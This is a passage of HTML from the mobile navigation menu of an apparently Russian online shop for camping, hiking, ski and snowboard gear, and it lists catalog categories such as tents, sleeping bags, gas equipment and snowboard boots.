																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
